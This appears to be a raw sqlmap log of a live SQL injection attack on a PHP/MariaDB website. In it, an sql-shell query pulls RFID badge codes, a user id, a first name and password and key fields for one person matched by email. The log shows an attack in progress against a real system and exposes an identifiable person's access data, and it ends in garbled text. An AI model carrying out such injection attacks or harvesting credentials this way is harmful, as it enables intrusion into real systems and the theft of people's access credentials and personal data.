 web application technology: LiteSpeed, PHP 8.1.18
back-end DBMS: MySQL unknown (MariaDB fork)
[10:45:08] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select RFID,RFID2,id,prenom,admin_cle,cleRapide,pwd from user where email like "%treillaud%orange.com"
[10:45:37] [INFO] fetching SQL SELECT statement query output: 'select RFID,RFID2,id,prenom,admin_cle,cleRapide,pwd from user w
[10:45:37] [INFO] the SQL query provided has more than one field. sqlmap will now unpack it into distinct queries to be able t
[10:45:37] [INFO] retrieved:
[10:45:37] [WARNING] reflective value(s) found and filtering out
1
[10:45:39] [INFO] retrieving the length of query output
[10:45:39] [INFO] retrieved: 14
[10:45:50] [INFO] retrieved: 045062D24E2380
[10:45:50] [INFO] retrieving the length of query output
[10:45:50] [INFO] retrieved: 0
[10:45:52] [INFO] retrieving the length of query output
[10:45:52] [INFO] retrieved: 5
[10:45:57] [INFO] retrieved: 20719
[10:45:57] [INFO] retrieving the length of query output
[10:45:57] [INFO] retrieved: 7
[10:46:04] [INFO] retrieved: Corinne
[10:46:04] [INFO] retrieving the length of query output
[10:46:04] [INFO] retrieved: 0
[10:46:05] [INFO] retrieving the length of query output
[10:46:05] [INFO] retrieved: 0
[10:46:07] [INFO] retrieving the length of query output
[10:46:07] [INFO] retrieved: 0
select RFID,RFID2,id,prenom,admin_cle,cleRapide,pwd from user where email like "% %orange.com": '045 '
死亡